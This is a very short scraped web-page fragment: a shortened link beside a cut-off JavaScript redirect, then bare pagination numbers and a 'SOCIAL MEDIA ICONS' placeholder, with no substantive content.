
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
…
3
4
5
6
7
SOCIAL MEDIA ICONS